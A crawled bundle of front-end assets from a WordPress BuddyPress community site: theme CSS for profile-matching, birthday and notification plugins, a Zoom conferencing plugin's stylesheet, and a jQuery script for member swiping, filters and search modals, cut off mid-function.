  font-family: var(--grimlock-icon-warning-font-family) !important;
  content: var(--grimlock-icon-warning);
  font-weight: 100;
  margin-right: 5px;
}

.bpmts-feedback-form .bpmts-feedback-form-submit-button {
  width: 100%;
  margin-top: 0;
}

bpmts-feedback-form-status-message > span {
  display: block;
  margin-bottom: 0;
}

bpmts-feedback-form-status-message.bpmts-feedback-form-success > span {
  color: #ffffff;
  background-color: #3DBDB6;
  border-color: #3DBDB6;
}

bpmts-feedback-form-status-message.bpmts-feedback-form-success > span hr {
  border-top-color: #37aaa3;
}

bpmts-feedback-form-status-message.bpmts-feedback-form-success > span .alert-link {
  color: #e6e5e5;
}

bpmts-feedback-form-status-message.bpmts-feedback-form-error > span, bpmts-feedback-form-status-message.bpmts-feedback-form-failed > span, bpmts-feedback-form-status-message.bpmts-feedback-form-danger > span {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
}

bpmts-feedback-form-status-message.bpmts-feedback-form-error > span hr, bpmts-feedback-form-status-message.bpmts-feedback-form-failed > span hr, bpmts-feedback-form-status-message.bpmts-feedback-form-danger > span hr {
  border-top-color: #d43f3a;
}

bpmts-feedback-form-status-message.bpmts-feedback-form-error > span .alert-link, bpmts-feedback-form-status-message.bpmts-feedback-form-failed > span .alert-link, bpmts-feedback-form-status-message.bpmts-feedback-form-danger > span .alert-link {
  color: #e6e5e5;
}

/**
 * Match me for BuddyPress
 *
 * Adds functionality to match profiles and shows matching percentage on profile
 * https://wordpress.org/plugins/match-me-for-buddypress/
 */
/* Members lists */
.bp-card-list .hmk-trigger-match {
  position: absolute;
  top: 7px;
  right: 7px;
  font-size: 0;
  z-index: 10;
}

body:not(.logged-in) .bp-card-list .hmk-trigger-match {
  display: none;
}

.bp-card-list .hmk-trigger-match .generic-button {
  transition: all 0.2s ease-in-out;
  pointer-events: none;
  opacity: 0;
  border: none;
  border: 0;
  color: inherit;
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  font-size: 0.6em;
  letter-spacing: 1px;
  background: none !important;
  font-weight: 600;
}

@media screen and (prefers-reduced-motion: reduce) {
  .bp-card-list .hmk-trigger-match .generic-button {
    transition: none;
  }
}

.bp-card-list .hmk-trigger-match .generic-button:before {
  font-family: var(--grimlock-icon-heart-on-font-family) !important;
  content: var(--grimlock-icon-heart-on);
  font-weight: 100;
  transition: all 0.2s ease-in-out;
  font-size: 19px;
  width: 35px;
  height: 35px;
  border-radius: 500px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media screen and (prefers-reduced-motion: reduce) {
  .bp-card-list .hmk-trigger-match .generic-button:before {
    transition: none;
  }
}

.bp-card-list .hmk-trigger-match .generic-button:hover {
  opacity: .7;
}

.bp-card-list .hmk-trigger-match .generic-button.loading {
  point-events: none;
  opacity: 1;
}

.bp-card-list .hmk-trigger-match .generic-button.loading:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px !important;
}

.bp-card-list .hmk-trigger-match .generic-button[class*="hmk-match-value"] {
  point-events: none;
  opacity: 1;
}

.bp-card-list .hmk-trigger-match .generic-button[class*="hmk-match-value"]:before {
  display: none;
}

.bp-card-list .hmk-member-match-percent {
  display: flex;
  align-items: center;
  margin: 0;
  text-transform: none !important;
  text-align: center;
  color: #fff !important;
  border-radius: 500px;
  pointer-events: none;
  letter-spacing: 0;
  z-index: 3;
}

.bp-card-list .hmk-match-value {
  transition: all 0.2s ease-in-out;
  border-radius: 500px;
  height: 33px;
  width: 33px;
  padding: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  vertical-align: middle;
  background-color: #245CC5;
  color: #fff;
  margin: 0;
  order: 99;
  font-size: 11px;
  font-weight: 600;
}

@media screen and (prefers-reduced-motion: reduce) {
  .bp-card-list .hmk-match-value {
    transition: none;
  }
}

.bp-card-list .hmk-match-text {
  transition: all 0.2s ease-in-out;
  margin-right: 5px;
  background-color: #ffffff;
  color: #245CC5;
  white-space: nowrap;
  font-size: 9px;
  padding-right: 6px;
  padding-left: 6px;
  border-radius: 500px;
}

@media screen and (prefers-reduced-motion: reduce) {
  .bp-card-list .hmk-match-text {
    transition: none;
  }
}

@media (max-width: 1199.98px) {
  .bp-card-list .hmk-match-text {
    display: none;
  }
}

.bp-card-list .bp-card-list__item:hover .hmk-trigger-match .generic-button {
  opacity: 1;
  pointer-events: auto;
}

/* Profile header */
#buddypress:not(.youzer) div#item-header .profile-header__body .hmk-percentage {
  display: none !important;
}

#buddypress:not(.youzer) div#item-header .hmk-percentage {
  pointer-events: none;
  margin: 0;
  background-color: rgba(0, 0, 0, 0.2);
  color: #454748;
  text-shadow: none;
  top: 0;
  right: 50%;
  bottom: auto;
  left: auto;
  -webkit-transform: rotate(6deg) scale(0.65) translate3d(200px, -47px, 0);
          transform: rotate(6deg) scale(0.65) translate3d(200px, -47px, 0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  will-change: transform;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) div#item-header .hmk-percentage {
    pointer-events: auto;
    cursor: pointer;
    right: 1rem;
    -webkit-transform: none;
            transform: none;
  }
}

@media (min-width: 992px) {
  #buddypress:not(.youzer) div#item-header .hmk-percentage {
    bottom: 0;
    top: auto;
  }
}

#buddypress:not(.youzer) div#item-header .hmk-percentage > span {
  line-height: normal;
  left: 2px;
}

#buddypress:not(.youzer) div#item-header .hmk-percentage .hmk-match-inside {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: 13px;
  top: 33px;
  width: 100%;
  color: inherit;
}

#buddypress:not(.youzer) div#item-header .hmk-percentage > span:last-of-type {
  font-weight: 600;
  font-size: 22px;
  color: #245CC5;
  width: 100%;
  top: 48px;
}

#buddypress:not(.youzer) div#item-header .hmk-percentage:after {
  top: .04em;
  left: .04em;
  width: .92em;
  height: .92em;
}

#buddypress:not(.youzer) div#item-header .hmk-percentage.fake > span:last-of-type {
  -webkit-filter: blur(3.5px);
          filter: blur(3.5px);
}

@media (min-width: 992px) {
  #buddypress:not(.youzer).bp-follow-displayed div#item-header .hmk-percentage {
    bottom: 90px;
    top: auto;
  }
}

/**
 * BP Birthday Greetings
 *
 * Send a birthday greeting notification to members.
 * https://wordpress.org/plugins/bp-birthday-greetings/
 */
.widget_bp_birthday_widget ul.birthday-members-list {
  margin: 0;
}

.widget_bp_birthday_widget ul.birthday-members-list li {
  padding: .5rem;
  font-size: .85em;
  display: flex;
  align-items: center;
  position: relative;
  font-weight: 600;
}

.widget_bp_birthday_widget ul.birthday-members-list li img {
  border-radius: 500px;
  margin-right: .6rem;
}

.widget_bp_birthday_widget ul.birthday-members-list li .emoji {
  background: #fff !important;
  padding: 5px !important;
  width: 25px !important;
  height: 25px !important;
  position: absolute;
  top: -8px;
  right: -11px;
}

.widget_bp_birthday_widget .send-private-message a {
  padding: .5rem;
}

.widget_bp_birthday_widget .send-private-message + li {
  margin-top: 1rem;
}

/**
 * BuddyPress Notification Widget
 *
 * Show BuddyPress user notification in widget.
 * https://wordpress.org/plugins/buddypress-notifications-widget/
 *
 */
.bpnw-notification-list br {
  display: none;
}

.bpnw-notification-list a.bp-notifications-widget-clear-link {
  color: inherit !important;
  font-size: .9em;
  opacity: .7;
}

.bpnw-notification-list a.bp-notifications-widget-clear-link:hover {
  opacity: 1 !important;
}

.bpnw-notification-list ul.bp-notification-list {
  margin: 1rem 0;
}

.bpnw-notification-list ul.bp-notification-list > li {
  display: block;
  position: relative;
  padding: 0;
}

.bpnw-notification-list ul.bp-notification-list > li + li {
  margin-top: .5rem;
}

.bpnw-notification-list ul.bp-notification-list > li > a,
.bpnw-notification-list ul.bp-notification-list > li > div {
  line-height: 1.3em !important;
  margin: 0 !important;
  padding: .8rem;
  width: 100% !important;
  font-size: .8em !important;
  min-width: 0 !important;
  word-break: break-word;
  display: block;
  transition: all 0.2s ease-in-out;
}

.bpnw-notification-list ul.bp-notification-list > li > a a.ab-item:last-child:after,
.bpnw-notification-list ul.bp-notification-list > li > div a.ab-item:last-child:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  display: block !important;
  width: 100%;
  height: 100%;
  color: transparent;
  font-size: 0;
  background: #000;
  opacity: 0;
}

.bpnw-notification-list ul.bp-notification-list > li > a a.ab-item:last-child:hover:after,
.bpnw-notification-list ul.bp-notification-list > li > div a.ab-item:last-child:hover:after {
  opacity: .05;
}

.vertical-navbar .widget_buddydev_bpnotification_widget {
  position: relative;
}

.vertical-navbar a.bp-notifications-widget-clear-link {
  position: absolute;
  top: 0;
  right: 1.5rem;
  z-index: 9;
  font-size: 0;
}

.vertical-navbar a.bp-notifications-widget-clear-link:before {
  font-family: var(--grimlock-icon-times-circle-font-family) !important;
  content: var(--grimlock-icon-times-circle);
  font-weight: 100;
  font-size: 1rem;
  line-height: 1;
}

/**
 * Do not add your customizations here, this file will be overridden in future release of the theme.
 * Make your CSS changes in the Custom CSS panel of the WordPress Customizer or create a child theme : https://codex.wordpress.org/Child_Themes
 */

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://live.buq.mx/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.css?ver=3.6.2
body_size: 1568
content:
.dpn-zvc-single-content-wrapper { margin-top: 40px; }

.dpn-zvc-single-content-wrapper .deepn-zvc-single-featured-img { margin-bottom: 1rem; }

.dpn-zvc-single-content-wrapper .deepn-zvc-single-featured-img img { width: 100%; height: auto; }

.dpn-zvc-single-content-wrapper .dpn-zvc-col-8, .dpn-zvc-single-content-wrapper .dpn-zvc-col-4 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; margin-bottom: 58px; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper { width: 100%; clear: both; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box { margin-top: 1.5rem; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box:first-child { margin-top: 0; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn { padding: 10px 20px; color: #fff; border-radius: 0; display: block; margin-top: 10px; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn-join-link { background: #a5452d; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn-start-link { background: #1c3b82; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-state { border: 1px solid #ccc; padding: 20px; margin-top: 20px; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-state p { padding: 0; margin: 0; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-timer { display: table; width: 100%; table-layout: fixed; border-spacing: 2px; border-collapse: separate; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-timer .dpn-zvc-meeting-ended { background: #3a3a3a; padding: 10px 16px; border-radius: 2px; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-timer .dpn-zvc-meeting-ended h3 { margin: 0; padding: 0; color: #fff; line-height: 1.8; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-timer .dpn-zvc-timer-cell { display: table-cell; vertical-align: top; text-align: center; font-size: 32px; background: #3a3a3a; color: #fff; line-height: normal; padding: 10px 3px; border-radius: 2px; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-timer .dpn-zvc-timer-cell-number { font-size: 1em; width: 100%; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-timer .dpn-zvc-timer-cell-string { font-size: 0.45em; width: 100%; text-transform: uppercase; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-tile { background: #3a3a3a; padding: 0 16px; border-radius: 2px; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-tile h3 { color: #fff; margin: 0; padding: 10px 0; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-content { background: #f2f2f2; padding: 16px; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-content .dpn-zvc-sidebar-content-list { margin-bottom: 1rem; }

.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-content .dpn-zvc-sidebar-content-list span { display: block; }

@media (min-width: 992px) { .dpn-zvc-single-content-wrapper .dpn-zvc-col-8 { width: 66.66666667%; float: left; }
  .dpn-zvc-single-content-wrapper .dpn-zvc-col-4 { width: 33.33333333%; float: left; } }

.dpn-zvc-shortcode-op-wrapper table { border: 1px solid #dee2e6; width: 100%; margin-bottom: 1rem; color: #212529; border-collapse: collapse; }

.dpn-zvc-shortcode-op-wrapper table tr:nth-of-type(odd) { background-color: #e2e2e2 !important; }

.dpn-zvc-shortcode-op-wrapper table tr:nth-of-type(odd) td { background-color: #e2e2e2; }

.dpn-zvc-shortcode-op-wrapper table tr:nth-of-type(odd) td .small-description { font-size: 12px; font-style: italic; }

#vczapi-recordings-list-table_wrapper .dataTables_length, #vczapi-recordings-list-table_wrapper .dataTables_filter, #vczapi-show-meetings-list-table_wrapper .dataTables_length, #vczapi-show-meetings-list-table_wrapper .dataTables_filter, #vczapi-show-webinars-list-table_wrapper .dataTables_length, #vczapi-show-webinars-list-table_wrapper .dataTables_filter { margin: 15px 0; }

#vczapi-recordings-list-table_wrapper .dataTable, #vczapi-show-meetings-list-table_wrapper .dataTable, #vczapi-show-webinars-list-table_wrapper .dataTable { position: relative; margin: 15px 0; }

#vczapi-recordings-list-table_wrapper .dataTable thead, #vczapi-show-meetings-list-table_wrapper .dataTable thead, #vczapi-show-webinars-list-table_wrapper .dataTable thead { text-align: left; }

#vczapi-recordings-list-table_wrapper .dataTable thead tr, #vczapi-show-meetings-list-table_wrapper .dataTable thead tr, #vczapi-show-webinars-list-table_wrapper .dataTable thead tr { background: #f5f5f5; }

#vczapi-recordings-list-table_wrapper .dataTable thead th, #vczapi-recordings-list-table_wrapper .dataTable thead td, #vczapi-show-meetings-list-table_wrapper .dataTable thead th, #vczapi-show-meetings-list-table_wrapper .dataTable thead td, #vczapi-show-webinars-list-table_wrapper .dataTable thead th, #vczapi-show-webinars-list-table_wrapper .dataTable thead td { border-bottom: none; padding: 8px 15px; }

#vczapi-recordings-list-table_wrapper .dataTable.no-footer, #vczapi-show-meetings-list-table_wrapper .dataTable.no-footer, #vczapi-show-webinars-list-table_wrapper .dataTable.no-footer { border-bottom: none; }

#vczapi-recordings-list-table_wrapper .dataTable tbody .odd, #vczapi-show-meetings-list-table_wrapper .dataTable tbody .odd, #vczapi-show-webinars-list-table_wrapper .dataTable tbody .odd { background-color: #fff; }

#vczapi-recordings-list-table_wrapper .dataTable tbody .even, #vczapi-show-meetings-list-table_wrapper .dataTable tbody .even, #vczapi-show-webinars-list-table_wrapper .dataTable tbody .even { background-color: rgba(0, 0, 0, 0.05); }

.vczapi-recordings-meeting-id-description ul { list-style: none; padding: 0; margin: 0; }

#zvc-cover { background: url(../../images/ajax-loader.gif) no-repeat scroll center center #000000; position: absolute; height: 100%; width: 100%; z-index: 5; opacity: .9; top: 0; }

#vczapi-zoom-browser-meeting { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); z-index: 1; }

#vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form input[type=text], #vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form input[type=password], #vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form button[type=submit], #vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form input[type=email], #vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form select { height: 40px; border-radius: 0; }

#vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form button[type=submit] { background-color: #2d8cff; width: 100%; color: #fff; }

#vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form .form-group { margin-bottom: 10px; }

#vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--info { background: #fff; padding: 20px 30px; margin-bottom: 10px; width: 400px; }

#vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--info ul { list-style: none; padding: 0; margin: 0; }

@media only screen and (max-width: 767px) { #vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--info { width: 300px; }
  #vczapi-zoom-browser-meeting #vczapi-zoom-browser-meeting--container, #vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form input[type=text], #vczapi-zoom-browser-meeting .vczapi-zoom-browser-meeting--meeting-form button[type=submit] { width: 300px; } }

.dpn-zvc-timer.zoom-join-via-browser-countdown { display: table; width: 100%; table-layout: fixed; border-spacing: 2px; border-collapse: separate; }

.dpn-zvc-timer.zoom-join-via-browser-countdown .dpn-zvc-meeting-ended { background: #3a3a3a; padding: 10px 16px; border-radius: 2px; }

.dpn-zvc-timer.zoom-join-via-browser-countdown .dpn-zvc-meeting-ended h3 { margin: 0; padding: 0; color: #fff; }

.dpn-zvc-timer.zoom-join-via-browser-countdown .dpn-zvc-timer-cell { display: table-cell; vertical-align: top; text-align: center; font-size: 32px; background: #3a3a3a; color: #fff; line-height: normal; padding: 10px 3px; border-radius: 2px; }

.dpn-zvc-timer.zoom-join-via-browser-countdown .dpn-zvc-timer-cell-number { font-size: 1em; width: 100%; }

.dpn-zvc-timer.zoom-join-via-browser-countdown .dpn-zvc-timer-cell-string { font-size: 0.45em; width: 100%; text-transform: uppercase; }

.vczapi-list-zoom-meetings--items { display: flex; flex-wrap: wrap; }

.vczapi-list-zoom-meetings--item { width: 100%; margin-bottom: 20px; }

.vczapi-list-zoom-meetings--item__image { margin-bottom: 20px; }

@media screen and (min-width: 767px) { .vczapi-list-zoom-meetings--item { width: 45%; }
  .vczapi-list-zoom-meetings--item { margin-right: 5%; } }

@media screen and (min-width: 1200px) { .vczapi-list-zoom-meetings--item { width: 25%; }
  .vczapi-list-zoom-meetings--item { margin-right: 5%; } }

.vczapi-list-zoom-meetings--item__image { box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.3); }

.vczapi-list-zoom-meetings--item__details, .vczapi-list-zoom-meetings--item__details p { font-size: 1em; }

.vczapi-list-zoom-meetings--item__details h1, .vczapi-list-zoom-meetings h2, .vczapi-list-zoom-meetings h3, .vczapi-list-zoom-meetings h4, .vczapi-list-zoom-meetings h5, .vczapi-list-zoom-meetings h6 { font-size: 1.3em; margin-bottom: 5px; }

.vczapi-list-zoom-meetings--item__details__meta .meta { display: flex; flex-direction: column; margin-bottom: 5px; }

.vczapi-wrap { display: flex; flex: 1 0 100%; flex-wrap: wrap; margin-right: -5px; margin-left: -5px; }

.vczapi-wrap input, .vczapi-wrap select { width: 100%; }

.vczapi-plr { padding: 0 1.5em; }

.vczapi-ptb { padding: 1.5em 0; }

.vczapi-pb { padding-bottom: 1.5em; }

.vczapi-pt { padding-top: 1.5em; }

.vczapi-pl { padding-left: 1.5em; }

.vczapi-pr { padding-right: 1.5em; }

.vczapi-col-2, .vczapi-col-3, .vczapi-col-4, .vczapi-col-5, .vczapi-col-6, .vczapi-col-8, .vczapi-col-9, .vczapi-col-10, .vczapi-col-11, .vczapi-col-12 { position: relative; width: 100%; padding-right: 5px; padding-left: 5px; }

.vczapi-form-control { padding: .75em; height: auto; border-width: 1px; border-style: solid; border-color: #eaeaea; border-radius: 2px; background: #fafafa; box-shadow: none; box-sizing: border-box; transition: all .2s linear; }

@media (min-width: 768px) { .vczapi-col-4 { flex: 0 0 33.333333%; max-width: 33.333333%; }
  .vczapi-col-3 { flex: 0 0 25%; max-width: 25%; } }

.vczapi-filters-wrapper { margin-bottom: 2em; margin-top: 1em; align-items: center; }


--- FILE ---
content_type: application/x-javascript
request_url: https://live.buq.mx/wp-content/plugins/grimlock-buddypress/assets/js/main.js?ver=1.2.7
body_size: 2941
content:
jQuery(function ($) {

    priorityNav.init({
        mainNavWrapper: '#buddypress div.profile-content__nav-wrapper',
        mainNav: '#buddypress div.profile-content__nav-wrapper .priority-ul',
        navDropdownLabel: '<i class="fa fa-ellipsis-v"></i>',
        throttleDelay: 0,
        breakPoint: 768,
        navDropdownBreakpointLabel: grimlock_buddypress.priority_nav_dropdown_breakpoint_label
    });

    /**
     * Filter select enhancements
     */

    var $filterSelects = $( '.dir-filter .select-style select' );

    $filterSelects.each( function() {

        var $this = $( this );

        // Auto size filter select according to selected option width
        var $tmpSelect = $( '<select></select>' );
        var $tmpOption = $( '<option></option>' );

        $tmpSelect.html( $tmpOption );
        $tmpSelect.css( {width: 'auto', display: 'none'} );
        $tmpOption.html( $this.find( 'option:selected' ).text() );
        $this.after( $tmpSelect );
        $this.width( $tmpSelect.width() );

        // Add class to filter select parent according to selected option
        var filterValue = $this.val().split( ',' )[ 0 ];
        $this.closest( '.select-style' ).addClass( 'option-' + filterValue );

        $this.change( function() {
            $tmpOption.html( $this.find( 'option:selected' ).text() );
            $this.width( $tmpSelect.width() );

            $this.closest( '.select-style' ).removeClass( 'option-' + filterValue );
            filterValue = $this.val().split( ',' )[ 0 ];
            $this.closest( '.select-style' ).addClass( 'option-' + filterValue );

            $loadingList = $( '.loading-list' );

            // Add loading class to loading list when content is loading
            if ( $loadingList.length ) {
                $loadingList.addClass( 'loading' );
            }
        } );

    } );

    /**
     * Member swap ajax + touch support
     */

    var $membersContainer = $( '#members-index-swap ul#members-list' );
    var $members = $( '#members-index-swap ul#members-list li' );
    var $previousButton = $( '.bp-swap-pagination button.prev' );
    var $nextButton = $( '.bp-swap-pagination button.next' );
    var currentIndex = 0;
    var maxPage = $( '.bp-swap-pagination .pagination-links' ).data( 'max-page' );
    var currentPage = 1;

    $previousButton.hide().removeClass( 'd-none' );

    if ( $membersContainer.length && $members.length ) {
        var hammer = new Hammer( $membersContainer.get( 0 ) );
        var onSwapPrevious = function() {
            if ( $members[ currentIndex - 1 ] ) {
                $( $members[ currentIndex ] ).hide( 'drop', {direction: 'right'} );
                $( $members[ currentIndex - 1 ] ).show( 'drop', {direction: 'left'} );
                currentIndex--;
                $nextButton.show();
            }

            if ( 0 === currentIndex ) {
                $previousButton.hide();
            }
        };

        var onSwapNext = function() {
            if ( $members[ currentIndex + 1 ] ) {
                $( $members[ currentIndex + 1 ] ).hide().removeClass( 'd-none' );
                $( $members[ currentIndex ] ).hide( 'drop', {direction: 'left'} );
                $( $members[ currentIndex + 1 ] ).show( 'drop', {direction: 'right'} );
                currentIndex++;
                $previousButton.show();
            }

            if ( currentIndex === $members.length - 11 && currentPage !== maxPage ) {
                currentPage++;
                var data = {
                    'action': 'load_member_swap_page',
                    'page': currentPage
                };
                jQuery.post( grimlock_buddypress.ajax_url, data, function( response ) {
                    if ( response.success ) {
                        $membersContainer.append( response.data );
                        $members = $( '#members-list li' );
                        $nextButton.removeClass( 'loading' );
                    }
                } );
            }

            if ( currentIndex + 1 >= $members.length ) {
                if ( currentPage >= maxPage ) {
                    $nextButton.hide();
                } else {
                    $nextButton.addClass( 'loading' );
                }
            }
        };

        $previousButton.on( 'click', function( e ) {
            e.preventDefault();
            onSwapPrevious();
        } );
        hammer.on( 'swiperight', function() {
            onSwapPrevious();
        } );

        $nextButton.on( 'click', function( e ) {
            e.preventDefault();
            onSwapNext();
        } );
        hammer.on( 'swipeleft', function() {
            onSwapNext();
        } );
    }


    /**
     * Theme enhancements for BuddyPress Members Single Messages Compose.
     */

    var sendToInput = document.getElementById( 'send-to-input' );

    if ( null !== sendToInput ) {
        sendToInput.focus();
    }


    /**
     * Enhance BuddyPress loading directories
     */

        // Remove loading class from loading list when content is loaded
    var $loadingList = $( '.loading-list' );

    if ( $loadingList.length ) {
        var loadingListObserver = new MutationObserver( function() {
            if ( $loadingList.hasClass( 'loading' ) ) {
                $loadingList.removeClass( 'loading' );
            }
        } );

        loadingListObserver.observe( $loadingList.get( 0 ), {childList: true, characterData: true, subtree: true} );
    }

    // Add loading class to loading list when changing tab
    var $tabListItems = $( '.item-list-tabs ul > li' );
    var tabObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $tab = $( mutation.target );

            if ( $tab.hasClass( 'loading' ) ) {
                $loadingList.addClass( 'loading' );
                $( 'html, body' ).animate( {scrollTop: '0px'}, 300 );
            }
        } );
    } );

    $tabListItems.each( function() {
        tabObserver.observe( this, {attributes: true} );
    } );


    /**
     * BuddyPress Profil animate cover image
     */

    var $itemHeader = $( '#item-header' );
    var $coverImage = $( '#header-cover-image' );

    if ( $itemHeader.length && $coverImage.length ) {

        // Increase this value to decrease the effect and vice versa
        var headerOffsetBottom = $itemHeader.offset().top + $itemHeader.height();

        var scrollTop = $( window ).scrollTop();
        var opacity = scrollTop < headerOffsetBottom ? 1 - ( scrollTop / headerOffsetBottom * 2 ) : 0;

        $coverImage.css( 'opacity', opacity );

        $( window ).on( 'scroll', function() {
            scrollTop = $( window ).scrollTop();
            opacity = scrollTop < headerOffsetBottom ? 1 - ( scrollTop / headerOffsetBottom * 2 ) : 0;

            $coverImage.css( 'opacity', opacity );
        } );
    }


    /**
     * Prevent max from being lower than min in age range in homepage search form
     */

    var $bpsForms = $( 'form[id^="bps_"]' );
    $bpsForms.each( function() {
        var $ageRangeSelects = $( this ).find( '.bps-range, .bps-integer-range, .bps-date-range, .bps-range-select' );
        $ageRangeSelects.each( function() {
            var $minSelect = $( this ).find( 'select[name$="[min]"]' );
            var $maxSelect = $( this ).find( 'select[name$="[max]"]' );
            var $maxSelectOptions = $maxSelect.find( 'option' );

            $minSelect.change( function() {
                var minVal = $minSelect.val();
                var maxVal = $maxSelect.val();

                if ( maxVal && minVal > maxVal ) {
                    $maxSelect.val( minVal );
                }

                $maxSelectOptions.each( function() {
                    var optionVal = $( this ).val();
                    if ( parseInt( minVal ) > parseInt( optionVal ) ) {
                        $( this ).hide();
                    } else {
                        $( this ).show();
                    }
                } );
            } );
        } );
    } );


    /**
     * Enhance BuddyPress Search form
     */

    var $filterButton = $( '.bps_header .last:not(.bps-btn--grimlock-buddypress)' );
    var $modal = $( '.bps_form-wrapper' );

    // Click on filter btn to show form modal
    $filterButton.on( 'click', function() {
        if ( $modal.length ) {
            $( 'body' ).addClass( 'ov-h' );
            $modal.removeClass( 'd-none' ).addClass( 'd-block' );
            $modal.after( '<div class="bps_directory_close close_bps"></div>' );

            // Click to hide form modal
            var $closeModal = $( '.close_bps' );
            $closeModal.on( 'click', function() {
                $( 'body' ).removeClass( 'ov-h' );
                $modal.removeClass( 'd-block' ).addClass( 'd-none' );
                $closeModal.remove();
            } );
        }
    } );

    $( document ).on( 'click', '.bps_form-wrapper', function( e ) {
        var $closeModal = $( '.close_bps' );
        if ( $( e.target ).hasClass( 'bps_form-wrapper' ) ) {
            $( 'body' ).removeClass( 'ov-h' );
            $modal.removeClass( 'd-block' ).addClass( 'd-none' );
            $closeModal.remove();
        }
    } );


    /**
     * Enhance BuddyPress match percent button
     */

    var $matchButton = $( '.hmk-trigger-match div.hmk-get-percent' );
    var matchButtonObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $button = $( mutation.target );
            var buttonText = $button.html();

            if ( buttonText.includes( 'Please wait' ) ) {
                $button.addClass( 'loading' );
            } else {
                $button.removeClass( 'loading' );
            }

            var $matchText = $button.find( '.hmk-member-match-percent' );
            if ( $matchText.length && ! $matchText.find( '.hmk-match-value' ).length ) {
                var matchTextSplit = $matchText.html().split( '%' );

                if ( 25 > matchTextSplit[ 0 ] ) {
                    $button.addClass( 'hmk-match-value-lower' );
                } else if ( 50 > matchTextSplit[ 0 ] ) {
                    $button.addClass( 'hmk-match-value-low' );
                } else if ( 75 > matchTextSplit[ 0 ] ) {
                    $button.addClass( 'hmk-match-value-high' );
                } else if ( 100 >= matchTextSplit[ 0 ] ) {
                    $button.addClass( 'hmk-match-value-higher' );
                }

                $matchText.html( '<span class="hmk-match-value">' + matchTextSplit[ 0 ] + '%</span> <span class="hmk-match-text">' + matchTextSplit[ 1 ] + '</span>' );
            }
        } );
    } );

    $matchButton.each( function() {
        matchButtonObserver.observe( this, {childList: true, characterData: true} );
    } );


    /**
     * Enhance BuddyPress group actions loading
     */

    var $groupButtons = $( 'div.group-button' );
    var groupButtonObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $button = $( mutation.target );

            $button.removeClass( 'loading' );
        } );
    } );

    $groupButtons.each( function() {
        groupButtonObserver.observe( this, {childList: true, characterData: true} );
    } );

    $groupButtons.on( 'click', function() {
        $( this ).addClass( 'loading' );
    } );


    /**
     * Enhance BuddyPress friend requests actions
     */

    var $friendRequestsActions = $( '.bp-card-list--members__item .card-body-actions' );
    var friendRequestsActionsObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $acceptButton = $( mutation.target ).find( '.button.accept' );
            var $rejectButton = $( mutation.target ).find( '.button.reject' );

            if ( ! $acceptButton.length && $rejectButton.length ) {
